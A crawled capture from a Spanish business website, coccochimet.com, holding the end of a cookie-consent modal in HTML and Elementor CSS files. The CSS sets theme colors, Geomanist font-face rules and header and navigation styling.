              <input type="checkbox" aria-label="Cookies adicionales" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
          <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
        <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias!</p>
      </div>
      <!--  .moove-gdpr-strict-secondary-warning-message -->
         
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #advanced-cookies -->
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Política de cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Más información sobre nuestra <a href="https://coccochimet.com/politica-de-cookies/" target="_blank" rel="noopener">política de cookies</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 23:50:05 -->

--- FILE ---
content_type: text/css
request_url: https://coccochimet.com/wp-content/uploads/elementor/css/post-15610.css?ver=1708944397
body_size: 706
content:
.elementor-kit-15610{--e-global-color-primary:#7F2A27;--e-global-color-secondary:#54595F;--e-global-color-text:#424242;--e-global-color-accent:#D3B312;--e-global-color-74df12dd:#6EC1E4;--e-global-color-3da39f40:#7A7A7A;--e-global-color-501f7bea:#61CE70;--e-global-color-4e70635:#4054B2;--e-global-color-7113841b:#23A455;--e-global-color-14c8fc5b:#000;--e-global-color-238ccac0:#FFF;--e-global-typography-primary-font-family:"Geomanist";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Geomanist";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Geomanist";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Geomanist";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-15610 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 100;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 200;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 400;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 500;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 600;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 700;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://coccochimet.com.mialias.net/wp-content/uploads/2018/08/geomanist-black-webfont.eot');
	src: url('https://coccochimet.com.mialias.net/wp-content/uploads/2018/08/geomanist-black-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 800;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 900;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.svg#Geomanist') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://coccochimet.com/wp-content/uploads/elementor/css/post-6710.css?ver=1708944398
body_size: 1187
content:
.elementor-6710 .elementor-element.elementor-element-70303156 > .elementor-container{max-width:1340px;}.elementor-6710 .elementor-element.elementor-element-70303156:not(.elementor-motion-effects-element-type-background), .elementor-6710 .elementor-element.elementor-element-70303156 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-6710 .elementor-element.elementor-element-70303156{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;z-index:9;}.elementor-6710 .elementor-element.elementor-element-70303156 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6710 .elementor-element.elementor-element-4c924fa2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-6710 .elementor-element.elementor-element-4c924fa2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6710 .elementor-element.elementor-element-4c924fa2:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-6710 .elementor-element.elementor-element-4c924fa2 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-6710 .elementor-element.elementor-element-4c924fa2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6710 .elementor-element.elementor-element-4c924fa2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6710 .elementor-element.elementor-element-4c924fa2 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 0px 30px 0px;}.elementor-6710 .elementor-element.elementor-element-4c924fa2{z-index:9;}.elementor-6710 .elementor-element.elementor-element-d57b485 img{width:75%;}.elementor-bc-flex-widget .elementor-6710 .elementor-element.elementor-element-3a46262b.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-6710 .elementor-element.elementor-element-3a46262b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-6710 .elementor-element.elementor-element-3a46262b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7f2a27;}.elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 10px;border-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-element-populated > .elementor-widget-wrap{padding:5px 25px 20px 10px;}.elementor-6710 .elementor-element.elementor-element-3a46262b{z-index:9;}.elementor-6710 .elementor-element.elementor-element-6ba155f2{margin-top:10px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-6710 .elementor-element.elementor-element-3e8255e9.elementor-column .elementor-column-wrap{align-items:center;}.elementor-6710 .elementor-element.elementor-element-3e8255e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6710 .elementor-element.elementor-element-3e8255e9.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6710 .elementor-element.elementor-element-3e8255e9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-menu-toggle{margin:0 auto;}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-nav-menu .elementor-item{font-family:"Geomanist", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.5px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-nav-menu--main .elementor-item{color:#ff8c8c;fill:#ff8c8c;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-underline .elementor-item:after,
					 .elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-overline .elementor-item:before,
					 .elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-double-line .elementor-item:before,
					 .elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-6710 .elementor-element.elementor-element-1c666240{--e-nav-menu-horizontal-menu-item-margin:calc( 44px / 2 );width:auto;max-width:auto;}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:44px;}.elementor-6710 .elementor-element.elementor-element-1c666240 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-5a5ac8d8 .elementor-button{font-family:"Geomanist", Sans-serif;font-size:17px;font-weight:700;letter-spacing:1.5px;fill:#d3b312;color:#d3b312;background-color:rgba(255,255,255,0);border-radius:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-6710 .elementor-element.elementor-element-5a5ac8d8 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-6710 .elementor-element.elementor-element-5a5ac8d8{width:auto;max-width:auto;z-index:9;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-menu-toggle{margin-right:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu .elementor-item{font-family:"Geomanist", Sans-serif;font-size:14px;font-weight:400;letter-spacing:0.6px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item:focus{color:#d3b312;fill:#d3b312;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#d3b312;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-underline .elementor-item:after,
					 .elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-overline .elementor-item:before,
					 .elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-double-line .elementor-item:before,
					 .elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-6710 .elementor-element.elementor-element-c791e15{--e-nav-menu-horizontal-menu-item-margin:calc( 38px / 2 );--nav-menu-icon-size:29px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:38px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a:hover,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-menu-toggle:hover{color:#000000;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a:hover,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b312;}.elementor-6710 .elementor-element.elementor-element-c791e15 div.elementor-menu-toggle{color:#ffffff;}.elementor-6710 .elementor-element.elementor-element-c791e15 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-6710 .elementor-element.elementor-element-c791e15 div.elementor-menu-toggle:hover{color:#d3b312;}.elementor-6710 .elementor-element.elementor-element-c791e15 div.elementor-menu-toggle:hover svg{fill:#d3b312;}.elementor-6710 .elementor-element.elementor-element-c791e15 > .elementor-widget-container{margin:0px -20px 0px 0px;}@media(min-width:768px){.elementor-6710 .elementor-element.elementor-element-4c924fa2{width:21.926%;}.elementor-6710 .elementor-element.elementor-element-3a46262b{width:78.074%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6710 .elementor-element.elementor-element-4c924fa2{width:100%;}.elementor-6710 .elementor-element.elementor-element-3a46262b{width:100%;}}@media(max-width:1024px){.elementor-6710 .elementor-element.elementor-element-70303156{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-6710 .elementor-element.elementor-element-1c666240{--e-nav-menu-horizontal-menu-item-margin:calc( 23px / 2 );}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:23px;}.elementor-6710 .elementor-element.elementor-element-c791e15 > .elementor-widget-container{margin:-51px 0px 0px 0px;}}@media(max-width:767px){.elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-6710 .elementor-element.elementor-element-6ba155f2{margin-top:10px;margin-bottom:10px;}.elementor-6710 .elementor-element.elementor-element-5a5ac8d8 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown .elementor-item, .elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-31px !important;}.elementor-6710 .elementor-element.elementor-element-c791e15 > .elementor-widget-container{margin:-50px 0px 0px 0px;}}/* Start custom CSS */#cta-phone i.fa-phone{
        font-size: 24px;
    margin: -3px 3px 0 0;
}
.elementor-menu-cart__container .elementor-menu-cart__main {
        background-color: #f9f9f9;
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button:hover {
    background: #7f2a27;   
}
.menu-principal li.estatico-movil {
    display: none;
}
@media (max-width: 768px) {
    .menu-principal li.estatico-movil {
    display: block;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://coccochimet.com/wp-content/uploads/elementor/css/post-6707.css?ver=1766075485
body_size: 794
content:
